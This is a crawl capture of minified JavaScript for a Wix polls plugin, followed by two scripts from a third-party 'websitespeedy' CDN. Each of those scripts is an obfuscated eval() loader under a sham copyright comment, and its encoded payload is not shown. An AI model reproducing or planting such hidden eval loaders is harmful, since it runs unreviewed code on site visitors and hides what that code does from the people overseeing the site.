toggleVote(){this.setState({loading:!0});try{this.isUserChoice()?(await this.props.unvote(this.props.option.id),this.setState({checked:!1})):(await this.props.vote(this.props.option.id),this.setState({checked:!0}))}catch{}finally{this.setState({loading:!1})}}getVotePercentage(){const{option:e}=this.props;return e.rating||0}render(){return this.isViewMode()?this.renderViewMode():this.renderEditMode()}}Ke.propTypes={...Je,...C};const Ge=e=>o.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",...e},o.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M16.23 7l.77.77L12.769 12 17 16.23l-.77.77L12 12.769 7.77 17 7 16.23 11.23 12 7 7.77 7.77 7 12 11.231 16.23 7z"})),Xe=({onClick:e})=>o.createElement("button",{type:"button","data-hook":he.c0,onClick:e,className:$e.removeButton},o.createElement(Ge,{className:$e.removeButtonIcon}));class Ye extends Ke{getCustomStyle(){const{design:e}=this.props,t=parseInt(e.options?.borderRadius);return{input:{borderRadius:this.isImageEnabled()?`0 0 ${t}px ${t}px`:`${t}px`},image:{borderRadius:`${t}px ${t}px 0 0`}}}renderEditMode(){const{design:e,option:t,removeEnabled:n,dark:i,t:s}=this.props,r=this.getCustomStyle();return o.createElement("div",{className:O($e.option,{[$e.with_image]:this.isImageEnabled(),[$e.dark]:i}),style:e.options},this.isImageEnabled()&&o.createElement(Ae,{dataHook:he.jM,className:$e.image,value:t.image.src.url,onChange:this.handleImageChange,style:r.image,disabled:!this.isEditAllowed()}),o.createElement("div",{className:$e.title},o.createElement(Be,{dataHook:he.Tp,disabled:!this.isEditAllowed(),maxLength:60,style:r.input,className:O($e.input,$e.centered),value:t.title,placeholder:s("Poll_Editor_Answer_Placeholder"),onChange:this.handleTitleChange,endAdornment:o.createElement(o.Fragment,null,this.isEditAllowed()?null:o.createElement(We.A,{content:s("Poll_Editor_Answer_Error_NoEdit_Tooltip")},o.createElement(qe,{className:$e.adornment_icon})),n&&o.createElement(Xe,{onClick:this.handleRemove}))})))}renderViewMode(){const{design:e,option:t,showResults:n,dark:i,t:s}=this.props,{loading:r,checked:a}=this.state,l=this.getCustomStyle();return o.createElement("div",{className:O($e.option,$e.grid,$e.cta,{[$e.with_image]:this.isImageEnabled(),[$e.user_choice]:this.isUserChoice(),[$e.dark]:i}),style:e.option,onClick:this.handleVoteClick,onKeyPress:this.handleVoteClick,"aria-label":s(a?"Poll_Viewer_Option_AriaLabel_Checked":"Poll_Viewer_Option_AriaLabel_Unchecked"),tabIndex:this.context.tabIndex,role:"button"},o.createElement("div",{className:O($e.overlay,{[$e.shown]:r}),style:e.option},o.createElement(de,{className:$e.spinner,width:36,height:36})),this.isImageEnabled()&&o.createElement(Ae,{dataHook:he.jM,className:$e.image,value:t.image.src.url,style:l.image}),o.createElement("div",{className:$e.title},o.createElement(Be,{dataHook:he.Tp,maxLength:60,style:l.input,className:O($e.input,$e.centered,{[$e.with_result]:n}),value:t.title,placeholder:s("Poll_Editor_Answer_Placeholder")},o.createElement("span",{className:$e.progress,style:{width:`${this.getVotePercentage()}%`}}),n&&o.createElement("span",{className:$e.progress_value,"data-hook":he.vP},this.getVotePercentage(),"%"))),o.createElement("div",{className:$e.check,style:{color:i?"#000":e.poll.background}},o.createElement(ze,{className:$e.icon})))}}Ye.propTypes=Ke.propTypes,Ye.contextType=s.iB;class Ze extends Ke{getCustomStyle(){const{design:e}=this.props,t=parseInt(e.options?.borderRadius);return{input:{borderRadius:t},image:{borderRadius:t}}}renderViewMode(){const{design:e,option:t,showResults:n,dark:i,t:s}=this.props,{loading:r,checked:a}=this.state,l=this.getCustomStyle();return o.createElement("div",{className:O($e.option,$e.list,$e.cta,{[$e.with_image]:this.isImageEnabled()?t.image?.src.url:null,[$e.user_choice]:this.isUserChoice(),[$e.dark]:i}),style:e.option,onClick:this.handleVoteClick,onKeyPress:this.handleVoteClick,"aria-label":s(a?"Poll_Viewer_Option_AriaLabel_Checked":"Poll_Viewer_Option_AriaLabel_Unchecked"),tabIndex:this.context.tabIndex,role:"button"},o.createElement("div",{className:O($e.overlay,{[$e.shown]:r}),style:e.option},o.createElement(de,{className:$e.spinner,width:36,height:36})),o.createElement("div",{className:$e.title},o.createElement(Be,{dataHook:he.Tp,maxLength:60,style:l.input,className:O($e.input,{[$e.with_result]:n}),value:t.title,placeholder:s("Poll_Editor_Answer_Placeholder"),startAdornment:this.isImageEnabled()&&o.createElement(Ae,{dataHook:he.jM,className:$e.image,value:t.image?.src.url,style:l.image,small:!0})},o.createElement("span",{className:$e.progress,style:{width:`${this.getVotePercentage()}%`}}),n&&o.createElement("span",{className:$e.progress_value,"data-hook":he.vP},this.getVotePercentage(),"%"))),o.createElement("div",{className:$e.check,style:{color:i?"#000":e.poll.background}},o.createElement(ze,{className:$e.icon})))}renderEditMode(){const{design:e,option:t,removeEnabled:n,t:i,dark:s}=this.props,r=this.getCustomStyle();return o.createElement("div",{className:O($e.option,$e.list,{[$e.with_image]:this.isImageEnabled(),[$e.dark]:s}),style:e.option},o.createElement("div",{className:$e.title},o.createElement(Be,{dataHook:he.Tp,maxLength:60,style:r.input,className:$e.input,value:t.title,disabled:!this.isEditAllowed(),placeholder:i("Poll_Editor_Answer_Placeholder"),onChange:this.handleTitleChange,endAdornment:o.createElement(o.Fragment,null,this.isEditAllowed()?null:o.createElement(We.A,{content:i("Poll_Editor_Answer_Error_NoEdit_Tooltip")},o.createElement(qe,{className:$e.adornment_icon})),n&&o.createElement(Xe,{onClick:this.handleRemove})),startAdornment:this.isImageEnabled()&&o.createElement(Ae,{dataHook:he.jM,disabled:!this.isEditAllowed(),className:$e.image,value:t.image?.src.url,onChange:this.handleImageChange,style:r.image,small:!0})})))}}Ze.propTypes=Ke.propTypes,Ze.contextType=s.iB;var Qe="bEO54",et="gBd38",tt="-fyG7",nt="qBSOY",ot="wXX6i",it="Cua-V",st="c25L6",rt="KXOJo";class at extends Ke{render(){const{option:e,dark:t,t:n}=this.props;return o.createElement("div",{className:O(Qe,rt,{[it]:this.isImageEnabled(),[st]:t})},this.isImageEnabled()&&o.createElement(Ae,{className:et,value:e.image.src.url}),o.createElement("div",{className:nt},o.createElement(Be,{maxLength:60,className:O(tt),value:e.title,placeholder:n("Poll_Editor_Answer_Placeholder")})))}}at.propTypes=Ke.propTypes;class lt extends Ke{render(){const{option:e,dark:t,t:n}=this.props;return o.createElement("div",{className:O(Qe,ot,{[it]:this.isImageEnabled()&&e.image.src.url,[st]:t})},o.createElement("div",{className:nt},o.createElement(Be,{maxLength:60,className:O(tt),value:e.title,placeholder:n("Poll_Editor_Answer_Placeholder"),startAdornment:o.createElement(Ae,{className:et,value:e.image.src.url,small:!0})})))}}lt.propTypes=Ke.propTypes;const ct=P((e=>{const{layout:t,rce:n}=e;if(n.isWebView)switch(t.poll?.type){case pe.IH.GRID:return o.createElement(at,{...e});case pe.IH.LIST:default:return o.createElement(lt,{...e})}switch(t.poll?.type){case pe.IH.GRID:return o.createElement(Ye,{...e});case pe.IH.LIST:default:return o.createElement(Ze,{...e})}}));var pt={fontElementMap:"Csl48",container:"wJDOy",fullscreen:"OXtRA",background_overlay:"L7LAU",with_image:"uIFqP",options:"nipIZ",webview:"_9J8zO",grid:"oJcS6",option:"ueLbF",cta_button:"DDeZ8",add_option:"hR46I",see_more:"RNq8H",list:"_852CG",column:"pC3VT",additional_note:"XPbEg",spinner:"AF77D",spin:"kZ1GP",shown:"WJpsP",error:"_0etCF"},ut=n(62757),dt=n(7095),ht="tVdFR",mt="qC2VX",ft="p4rfb",gt="_9U7v7",vt="leST5",yt="eb3VT",bt="xpaDK",wt="nKTUk",Et="CgsvT",Ct="QjHpX",_t="AvT42",Pt="_6isdQ",Ot="ILp6E",At="vsLiH",Nt="rJ8qS",kt="Fzhf-",St="uDFHw",Mt="lRE7y",Rt="U2F83",Dt=n(30808),xt=n(92833);var Ft=e=>o.createElement("svg",{width:"36",height:"36",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},o.createElement("mask",{id:"mask0_51:19729",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"36",height:"36"},o.createElement("circle",{cx:"18",cy:"18",r:"18",fill:"#E6E6E6"}),o.createElement("circle",{cx:"18",cy:"18",r:"18",fill:"#E6E6E6"})),o.createElement("g",{mask:"url(#mask0_51:19729)"},o.createElement("circle",{cx:"18",cy:"18",r:"18",fill:"#F0F0F0"}),o.createElement("circle",{cx:"18",cy:"14",r:"7",fill:"#A6A6A6"}),o.createElement("circle",{cx:"18",cy:"41",r:"18",fill:"#A6A6A6"})));function Tt(e){const{className:t,src:n,member:i,size:r}=e,{t:a}=(0,o.useContext)(s.iB);return n?o.createElement(xt.A,{uri:n,displayMode:"fill",alt:i.name?.nick||a("Polls_Plugin_User_Avatar_Alt"),height:r.height,width:r.width,containerProps:{className:t,style:r}}):o.createElement(Ft,{className:t})}class It extends o.Component{constructor(){super(...arguments),this.state={members:[],moreItems:!0,cursor:void 0},this.fetchVoters=async()=>{const{cursor:e}=this.state;try{const{voters:t,moreItems:n}=await this.props.fetchVoters({cursor:e,limit:10}),o=await this.props.rce.getSiteMembers(t.map((e=>e.memberId)))||[];this.setState({members:this.state.members.concat(o),cursor:t[t.length-1].memberId,moreItems:n})}catch{}}}render(){const{t:e,option:t,onRequestClose:n}=this.props,{members:i,moreItems:s}=this.state;return o.createElement("div",{className:bt},o.createElement("div",{className:_t},o.createElement("p",{className:At},e("Poll_Viewer_VoteCount_Modal_Voters_Header",{count:t.count,number:t.count})),o.createElement(Ge,{onClick:n,className:Ot})),o.createElement(Dt,{className:Nt,initialLoad:!0,hasMore:s,loadMore:this.fetchVoters,loader:o.createElement("div",{className:St},o.createElement(de,{width:24,height:24,className:Rt}))},o.createElement("ul",{className:kt},i.map((t=>t?o.createElement("li",{key:t.siteMemberId},o.createElement("div",{className:Et},o.createElement(Tt,{className:vt,member:t,src:t.imageUrl,size:{width:36,height:36}}),o.createElement("span",{className:Ct},t.name?.nick||e("Poll_Viewer_VoteCount_Modal_Voters_Private_Voter")))):null)))),t.anonymousCount?o.createElement("p",{className:Mt},e("Poll_Viewer_VoteCount_Modal_Voters_Anonymous",{anonNumber:t.anonymousCount})):null)}}const Vt=P(It);class Lt extends o.PureComponent{constructor(){super(...arguments),this.state={isOpen:!1,$container:null,latestVotedMembers:[]},this.closeModal=()=>this.setState({isOpen:!1}),this.openModal=e=>{const{showVoters:t,rce:n}=this.props;e.preventDefault(),e.key||!t||n.preventInteraction||this.setState({isOpen:!!this.props.rce.isViewMode})}}async getSiteMember(e){return(await(this.props.rce.getSiteMembers?.([e]))||[]).find((t=>t.siteMemberId===e))}componentDidMount(){this.fetchLastVotedMembers()}componentDidUpdate(e){a.isEqual(e.option.latestVoters,this.props.option.latestVoters)||this.fetchLastVotedMembers()}fetchLastVotedMembers(){const{rce:e,option:t,showVoters:n}=this.props;return n&&e.getSiteMembers&&t.latestVoters&&t.latestVoters.length?e.getSiteMembers(t.latestVoters).then((e=>{this.setState({latestVotedMembers:e})})).catch((e=>{console.error("Failed to fetch site members",t.latestVoters,e)})):Promise.resolve()}renderMember(e){return e?o.createElement("li",{key:e.siteMemberId,className:gt},o.createElement(Tt,{className:gt,member:e,src:e.imageUrl,size:{width:20,height:20}})):null}render(){const{option:e,t,showResults:n,showVotes:i,showVoters:s,fetchVoters:r,rce:a,isMobile:l}=this.props,{isOpen:c,$container:p}=this.state;if(!n||!i||!e.count)return null;const u=this.props.zIndexService.getZIndex(l?"DRAWER":"DIALOG");return o.createElement(o.Fragment,null,o.createElement("div",{className:O(ht,{[Pt]:s&&e.latestVoters?.length,[mt]:a.isWebView}),ref:e=>this.setState({$container:e}),onClick:this.openModal,onKeyPress:this.openModal,role:"button","aria-haspopup":"dialog",tabIndex:0},o.createElement("ul",{className:ft},this.state.latestVotedMembers.map(this.renderMember)),o.createElement("span",{"data-hook":he.Ek},t("Poll_Viewer_VoteCount",{number:e.count||0}))),p&&e.latestVoters?.length?o.createElement(ut,{isOpen:c,onRequestClose:this.closeModal,parentSelector:()=>document.body,className:O(yt),overlayClassName:O(wt),style:{overlay:{zIndex:u}}},o.createElement(Vt,{option:e,fetchVoters:r,onRequestClose:this.closeModal})):null)}}const Bt=(0,s.qj)((0,dt.mb)(P(Lt)));class jt extends o.Component{constructor(e){super(e),this.vote=async e=>{this.setState({error:null});try{await this.props.vote(e)}catch(e){return console.error("[rce-social-polls] vote: ",e.response),this.setState({error:e.message}),Promise.reject(e)}},this.unvote=async e=>{this.setState({error:null});try{await this.props.unvote(e)}catch(e){return console.error("[rce-social-polls] unvote: ",e.response),this.setState({error:e.message}),Promise.reject(e)}},this.toggleCollapse=()=>this.setState({collapsed:!this.state.collapsed}),this.handleCTAFocus=e=>{e.stopPropagation(),this.props.rce.setInPluginEditingMode(!0)},this.handleCTABlur=()=>this.props.rce.setInPluginEditingMode(!1),this.onResize=({bounds:e})=>this.setState({bounds:e}),this.state={collapsed:this.isInitiallyCollapsed(),error:null,loading:!1,bounds:null}}async componentDidMount(){const{poll:e}=this.props;e.id&&this.fetchPoll()}componentDidCatch(e){console.error(e),this.setState({error:e.message})}async fetchPoll(){const{t:e}=this.context;if(!this.props.rce.isWebView&&!this.props.rce.preventInteraction){this.setState({loading:!0,error:null});try{await this.props.fetchPoll()}catch(t){console.error("[rce-social-polls] fetchPoll: ",t),this.setState({error:e("Poll_Viewer_Toast_Error_ServerDown")})}finally{this.setState({loading:!1})}}}isInitiallyCollapsed(){const{poll:e}=this.props;return e.options.length>4}handleOptionUpdate(e){return t=>this.props.updatePollOption(e,t)}handleOptionRemove(e){return()=>this.props.removeOption(e)}getNotes(){const{poll:e}=this.props,{t}=this.context;return[{condition:e.settings.permissions?.allowMultipleVotes,label:t("Poll_Viewer_Multiselect_Footer")},{condition:e.settings.permissions?.view===pe.nT.CREATOR&&e.creatorFlag,label:t("Poll_Viewer_Visibility_Owner_Footer")}].filter((e=>!!e.condition))}showResults(){const{permissions:e}=this.props.poll.settings;switch(e?.view){case pe.nT.EVERYONE:return!0;case pe.nT.VOTERS:return this.props.poll.creatorFlag||!!this.props.poll.ownVotes?.length;case pe.nT.CREATOR:return this.props.poll.creatorFlag;default:return!1}}hasImageBackground(){return!!this.props.design.poll?.background?.image?.src?.url}getOptionList(){const{poll:e,rce:t}=this.props,{collapsed:n}=this.state;if(!t.isViewMode||this.showEditControls())return e.options;let o;return o=this.showResults()?Array.from(e.options).sort(((e,t)=>e.rating?t.rating===e.rating?0:t.rating>e.rating?1:-1:1)):e.options,n?o.slice(0,4):o}showEditControls(){const{rce:e}=this.props;return!e.isViewMode&&!e.isPreview}render(){const{poll:e,rce:t,getVoters:n,addOption:i,design:s,layout:r,siteMembers:a}=this.props,{collapsed:l,loading:c,bounds:p}=this.state,{isMobile:d,t:h}=this.context,m={...s.poll,background:(0,u.X)(s.poll?.background,s.poll?.background.type,p?.width,p?.height)};return o.createElement(ce,{bounds:!0,onResize:this.onResize},(({measureRef:p})=>o.createElement("div",{className:O(pt.container,{[pt.isMobile]:d,[pt.webview]:t.isWebView,[pt.fullscreen]:t.isPreview,[pt.dark]:this.hasImageBackground()}),style:m,dir:r.poll?.direction,ref:p,"data-hook":he.Dl},o.createElement("div",{className:O(pt.background_overlay,{[pt.with_image]:this.hasImageBackground()})}),o.createElement(He,null),o.createElement("ul",{className:O(pt.options,{[pt.list]:r.poll?.type===pe.IH.LIST,[pt.grid]:r.poll?.type===pe.IH.GRID,[pt.with_image]:r.options?.enableImage})},o.createElement(Q,{typeName:null,disableAllAnimations:this.showEditControls(),enterAnimation:"none",leaveAnimation:"none",verticalAlignment:"bottom"},this.getOptionList().map(((t,i)=>o.createElement("li",{className:pt.option,key:t.id||i,"data-hook":he.zi},o.createElement(ct,{option:t,update:this.handleOptionUpdate(i),remove:this.handleOptionRemove(i),removeEnabled:this.showEditControls()&&e.options.length>1,vote:this.vote,unvote:this.unvote,poll:e,showResults:this.showResults(),dark:this.hasImageBackground()}),o.createElement(Bt,{option:t,siteMembers:a,showResults:this.showResults(),showVoters:e.settings.showVoters,showVotes:e.settings.showVotesCount,fetchVoters:e=>n(t.id,e)})))),this.showEditControls()&&o.createElement("li",{className:pt.column},o.createElement("button",{onClick:i,onFocus:this.handleCTAFocus,onBlur:this.handleCTABlur,className:pt.add_option,style:s.options,type:"button","data-hook":he.h4},r.poll?.type===pe.IH.GRID&&r.options?.enableImage?o.createElement(ue,null):o.createElement(o.Fragment,null,o.createElement(ue,{width:24,height:24}),"\xa0",h("Poll_Editor_Answer_AddAnswer")))))),e.options.length>4&&!this.showEditControls()&&o.createElement("button",{onClick:this.toggleCollapse,className:pt.see_more,style:s.options,type:"button"},l?this.showResults()?h("Poll_Viewer_ShowAllResults_CTA"):h("Poll_Viewer_ShowAllOptions_CTA"):h("Poll_Viewer_ShowLess_CTA")),this.getNotes().map(((e,t)=>o.createElement("p",{className:pt.additional_note,key:t,"data-hook":he.rL},e.label))),o.createElement(de,{className:O(pt.spinner,{[pt.shown]:c}),width:24,height:24}))))}}jt.propTypes={...f,...C},jt.contextType=s.iB;const Ut=P(v(jt));var Ht=(0,r.zr)((e=>{const{theme:t,t:n,isMobile:i}=(0,o.useContext)(s.iB),{componentData:r,editorEvents:a,selected:l,isViewMode:c=!1,settings:p,isOnlySelected:u}=e;return o.createElement(_.Provider,{value:{isViewMode:c||(!p.isWebView&&"boolean"!=typeof l||!l),setInPluginEditingMode:()=>{},layout:r.layout,design:r.design,preventVoting:!c,isPreview:!!p.isWebView,theme:t,t:n,isMobile:i,isOnlySelected:u,...p}},o.createElement(y,{editorEvents:a,settings:p,poll:r.poll,setPoll:t=>{const{updateAttributes:n}=e;n?.({poll:t})},t:n},o.createElement(Ut,null)))}))}}]);
//# sourceMappingURL=9006.chunk.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_611/ecmrx_611_1.js
body_size: 6817
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"YIJZhkcom",21,8,52))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_611/ecmrx_611_2.js
body_size: 4089
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"GsKtxCnVd",7,2,46))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976